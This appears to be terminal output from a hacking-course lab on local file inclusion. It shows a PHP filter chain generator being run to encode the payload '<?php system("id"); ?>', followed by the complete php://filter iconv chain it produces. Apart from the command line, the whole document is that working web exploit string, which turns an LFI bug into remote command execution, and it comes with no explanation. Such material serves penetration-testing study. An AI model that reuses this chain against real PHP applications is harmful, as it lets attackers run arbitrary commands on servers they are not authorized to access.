 ~/cxnsxle/hack4u/hackingIntroduction/working-dynamically/OWASP10/LFI | master ?1 | ✔ ./php_filter_chain_generator.py --chain '<?php system("id"); ?>'
[+] The following gadget chain will generate the following code : <?php system("id"); ?> (base64 value: PD9waHAgc3lzdGVtKCJpZCIpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.ico
nv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|c
onvert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP86
1.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|conve
rt.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16
LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863
.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.M
AC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp